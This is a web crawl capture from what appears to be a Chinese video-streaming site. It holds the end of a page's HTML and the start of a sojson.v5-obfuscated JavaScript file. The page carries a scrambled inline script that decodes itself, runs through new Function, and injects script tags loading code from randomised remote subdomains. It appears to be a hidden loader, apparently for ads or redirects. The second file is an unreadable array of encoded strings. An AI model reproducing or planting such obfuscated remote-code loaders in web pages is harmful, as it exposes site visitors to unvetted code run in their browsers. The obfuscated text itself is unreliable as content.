)OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v284D4TOS6h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4D4TOS6hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[4D4TOS6hM6LMDL84D4TOS6hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4D4TOS6hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj284D4TOS6h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《误入深山的女人》https://www.sywnhkdr.com/detail/254993.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/template/conch/asset/js/hlhtml.js?v=2020
body_size: 16873
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77